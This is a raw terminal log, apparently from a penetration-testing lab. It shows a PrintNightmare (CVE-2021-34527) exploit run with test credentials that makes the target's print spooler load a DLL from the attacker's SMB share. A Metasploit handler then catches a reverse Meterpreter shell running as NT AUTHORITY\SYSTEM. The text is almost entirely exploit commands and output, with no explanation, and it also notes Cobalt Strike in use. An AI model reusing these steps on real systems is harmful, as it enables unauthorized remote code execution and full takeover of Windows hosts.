 ┌──(kali㉿gobots)-[18Apr2024 18:07:05]-[~/SUT/CVE-2021-34527-main]
└─$ python3 CVE-2021-34527.py -u test -p t3st123 -dll crying.dll 10.10.110.20 --local-ip 10.10.14.39 --local-auth
[*] starting PrintNightmare PoC
[+] Self-hosted payload at \\10.10.14.39\e9rNzq\crying.dll
[*] Attempting target: 10.10.110.20
[*] Connecting to ncacn_np:10.10.110.20[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_ce3301b66255a0fb\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.39\e9rNzq\crying.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
[-] Exploit returned: RPRN SessionError: code: 0x45a - ERROR_DLL_INIT_FAILED - A dynamic link library (DLL) initialization routine failed.
[*] Closing SMB Server
┌──(kali㉿gobots)-[18Apr2024 18:09:10]-[~/SUT/CVE-2021-34527-main]
└─$
msf6 exploit(multi/handler) > set lport 3000
lport => 3000
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.39:3000
msf6 exploit(multi/handler) > [*] Sending stage (200774 bytes) to 10.10.110.20
[*] Meterpreter session 1 opened (10.10.14.39:3000 -> 10.10.110.20:49841) at 2024-04-18 18:08:57 +0000
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WS01-ERIS  10.10.14.39:3000 -> 10.10.110.20:49841 (192.168.1.20)
msf6 exploit(multi/handler) >
❐ genesis 🖥️10.10.14.39/23 [0] vpn & cobaltstrike [1] zsh [2] 10.10.110.60 [3] 10.10.110.102 [4] zsh [5] zsh [6] zsh